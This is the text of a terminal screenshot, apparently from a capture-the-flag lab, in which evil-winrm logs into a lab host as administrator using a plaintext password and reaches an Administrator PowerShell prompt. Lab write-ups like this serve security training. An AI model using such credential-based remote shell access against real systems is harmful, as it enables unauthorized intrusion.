 [★]$ evil-winrm -i 10.129.7.150 -u administrator -p '!R3m0te!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpl
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>